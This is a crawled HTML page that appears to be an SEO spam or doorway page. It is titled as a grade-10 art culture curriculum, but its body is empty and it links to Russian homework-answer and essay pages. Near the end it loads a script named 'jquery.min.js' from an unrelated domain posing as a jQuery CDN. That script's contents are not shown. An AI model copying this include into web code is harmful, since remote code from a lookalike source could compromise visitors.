

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohveidu.poojabangar.com/anfin3-rabochaya-programma-po-mhk-10-klass-k-uchebniku-g-i-danilovoy-2011g.html
body_size: 2183
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рабочая программа по мхк 10 класс к учебнику г.и.даниловой 2011г. - ohveidu.poojabangar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohveidu.poojabangar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рабочая программа по мхк 10 класс к учебнику г.и.даниловой 2011г.</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="anfin3-sochinenie-po-povesti-v-deti-podzemelya-moy-drug-vasya.html">Сочинение по повести в дети подземелья мой друг вася</a></li>
                                <li><a href="anfin3-reshebnik-na-telefon-skachat-besplatno-9-klass.html">Решебник на телефон скачать бесплатно 9 класс</a></li>
                                <li><a href="anfin3-uchebniki-andreya-kuraeva.html">Учебники андрея кураева</a></li>
                                <li><a href="anfin3-merzlyak-7-klass-gdz-geometriya.html">Мерзляк 7 класс гдз геометрия</a></li>
                                <li><a href="anfin3-skachat-sochinenie-teoriya-raskolnikova-i-ee-krah.html">Скачать сочинение теория раскольникова и её крах</a></li>
                                <li><a href="anfin3-elektronnyy-reshebnik-po-russkomu-yazyku-9-2011.html">Электронный решебник по русскому языку 9 2011</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-vse-uchebniki-po-finansovomu-uchetu.html">Все учебники по финансовому учету</a></li>
                                            <li><a href="anfin3-referat-osnovnye-sootnosheniya-opisaniya-odnopoluperiodnogo-vypryamitelya.html">Реферат основные соотношения описания однополупериодного выпрямителя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-gdz-po-fizike-8-klass-peryshkin-2004-onlayn.html">Гдз по физике 8 класс перышкин 2004 онлайн</a></li>
                                            <li><a href="anfin3-domashnyaya-rabota-po-russkomu-yazyku-za-7-klass-k-uchebniku-russkiy-yazyk-uchebnik-dlya-7-klassa-razumovskaya-m-m-i-dr-m-drofa-2002.html">Домашняя работа по русскому языку за 7 класс к учебнику "русский язык: учебник для 7 класса." разумовская м.м. и др. м.: дрофа, 2002.</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-gdz-po-angliyskomu-yazyku-5-klass-afanasev-2-chast-rainbow.html">Гдз по английскому языку 5 класс афанасьев 2 часть rainbow</a></li>
                                            <li><a href="anfin3-enjoy-english-8-klass-rabochaya-tetrad-2015-gdz.html">Enjoy english 8 класс рабочая тетрадь 2015 гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-10-klass-mordkovich-reshebnik-algebra.html">10 класс мордкович решебник алгебра</a></li>
                                            <li><a href="anfin3-referat-maksim-bagdanovich-na-belorusskom-yazyke-dlya-vuzov.html">Реферат максим багданович на белорусском языке для вузов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
